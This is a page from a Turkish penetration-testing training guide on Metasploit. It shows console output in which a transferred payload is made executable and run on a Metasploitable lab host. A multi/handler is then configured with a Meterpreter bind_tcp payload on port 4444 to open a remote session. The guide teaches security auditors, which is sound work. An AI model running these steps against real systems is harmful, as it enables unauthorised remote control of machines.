 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013




    msf post(linux_post_local_file_send) > sessions -i 4
    [*] Starting interaction with 4...

    < -d > /tmp/exp ;echo xvbhILQvDTIJVGVXUhzTNdlVtUfygKJu
    xvbhILQvDTIJVGVXUhzTNdlVtUfygKJu
    msfadmin@metasploitable:~$ chmod +x /tmp/exp
    chmod +x /tmp/exp
    msfadmin@metasploitable:~$ /tmp/exp &
    /tmp/exp &
    [1] 4698
    msfadmin@metasploitable:~$ ^Z
    Background session 4? [y/N] y

                  Linux Local File Upload Modülü ile Aktarılan Dosyanın Çalıştırılması



Görüleceği üzere gönderilen dosya yerine ulaşmıştır, bu bilgiyi Telnet komutu
geçmişinden de doğrulayabiliriz. Dosyaya chmod ile çalıştırma haklarını vererek ve arka
planda çalıştırarak tekrar Metasploit konsoluna dönülür. Çalıştırılan Payload bir iletişim
beklemektedir, seçilen parametreler gereği 4444 nolu TCP portunda iletişim için
Handler'ı beklemektedir. Aynı parametreler ile hazırlanan ve Payload olarak aynı
Payload türü seçilmiş bir Handler ile ilgili hedefe bağlanılabilir.


    msf post(linux_post_local_file_send) > use exploit/multi/handler
    msf exploit(handler) > set PAYLOAD linux/x86/meterpreter/bind_tcp
    PAYLOAD => linux/x86/meterpreter/bind_tcp
    msf exploit(handler) > show options

    Module options (exploit/multi/handler):
      Name Current Setting Required Description
       ---- --------------- -------- -----------

    Payload options (linux/x86/meterpreter/bind_tcp):

       Name           Current Setting     Required Description
       ----           ---------------     -------- -----------
       DebugOptions   0                   no        Debugging options for POSIX meterpreter
       LPORT          4444                yes       The listen port
       PrependFork                        no       Add a fork() / exit_group() (for parent) code
       RHOST                              no        The target address

    Exploit target:
      Id Name
       -- ----
       0   Wildcard Target



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 240
 